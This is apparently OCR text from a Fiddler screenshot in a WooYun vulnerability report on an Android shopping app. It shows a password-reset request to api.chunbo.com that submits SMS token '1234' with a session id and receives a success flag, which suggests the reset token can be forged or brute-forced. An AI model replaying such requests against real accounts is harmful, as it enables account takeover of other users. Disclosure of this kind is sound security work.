 5:25
填写新密码
请输入新密码
确认
GPS
ID
1:1
Browse
Clear Cache
TextWizard
Tearoff
MSDN Search...
Statistics
Inspectors
AutoResponder
Composer
FiddlerScript
Log
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw
POST http://api.chunbo.com/Sms/ForgetPassToken HTTP/1.1
connection: Keep-Alive
Content-Type: multipart/form-data; boundary=---------7d4a6d158c9
actid: 0
categoryid: 0
channel:
Charset: UTF-8
clientip: 10.0.3.15
cookbookid: 0
cookie:
deviceid: 000000000000000=Google Galaxy Nexus - 4.3 - API 18 - 720x1280_
devices: vbox86p
memberid: 3151
pagehref: login
pagereferrer: cart
productid: 0
resoursetype: 4
resourseversion: 1.7.0
screenheight: 1184
screenwidth: 720
sessionid: OTI5MDg2YjUyNjIwZGNhNmVmNWE5Y2ZiYzc0NjM4MDc=
siteid: 1
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.3; Google Galaxy Nexus - 4
Host: api.chunbo.com
Accept-Encoding: gzip
Content-Length: 227
-----------7d4a6d158c9
Content-Disposition: form-data; name="token"
1234
-----------7d4a6d158c9
Content-Disposition: form-data; name="session_id"
OTI5MDg2YjUyNjIwZGNhNmVmNWE5Y2ZiYzc0NjM4MDc=
-----------7d4a6d158c9--
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView HexView WebView Au
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 24 Dec 2015 10:25:07 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.30
Set-Cookie: PHPSESSID=ji0u9umdmuiil6nsr6tragas85; expires=Fri, 23-Dec-20
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-ch
Pragma: no-cache
Content-Length: 10
{"flag":1}
www.wooyun.org